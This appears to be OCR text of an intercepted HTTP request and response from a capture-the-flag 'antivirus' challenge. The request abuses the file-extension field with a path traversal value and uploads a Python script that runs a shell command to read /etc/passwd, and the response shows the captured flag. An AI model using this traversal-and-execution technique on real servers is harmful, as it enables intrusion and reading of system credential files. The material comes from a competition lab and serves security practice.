 Request
Raw Params Headers Hex
1 POST /5baeb899e761c5a8/ HTTP/1.1
2 Host: antivirus.q.2021.ugractf.ru
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: https://antivirus.q.2021.ugractf.ru/5baeb899e761c5a8/
8 Content-Type: multipart/form-data;
boundary=---------------------------1635213882181233516653723699
9 Content-Length: 400
10 Connection: close
11 Upgrade-Insecure-Requests: 1
12
13 -----------------------------1635213882181233516653723699
14 Content-Disposition: form-data; name="ext"
15
16 ../../tmp/uploads/1
17 -----------------------------1635213882181233516653723699
18 Content-Disposition: form-data; name="file"; filename="1.py"
19 Content-Type: application/octet-stream
20
21 import os
22
23 os.system('catS ../../etc/passwd')
24
25 -----------------------------1635213882181233516653723699--
26
Response
Raw Headers Hex Render
</title>
13 </head>
14 <body>
15 <p>
<h3>
АНТИВИРУС
</h3>
</p>
16 <p>
17 Загрузите файл, и укажите его расширение из списка. В настоящий момент поддерживаются только текстовые и исполняемые файлы.
18 </p>
19
20 <p>
21 <form method="post" enctype="multipart/form-data">
22 <p>
23 Выберите расширение:
24 <select name="ext">
25 <option value="txt">
Текстовый файл
</option>
26 <option value="exe">
Исполняемый файл
</option>
27 </select>
28 </p>
29 <p>
30 Выберите файл для проверки:
31 <input type="file" name="file">
32 </p>
33 <input type="submit" value="Проверить">
34 </form>
35 </p>
36
37
38
39 <p style="color:red">
НАЙДЕН ВИРУС!
</p>
40 <p>
ugra_who_checks_the_checker_7dc3c0687ba6Не удалось проверить файл /tmp/uploads/1.py
41 </p>
42
43
44 </body>
45 </html>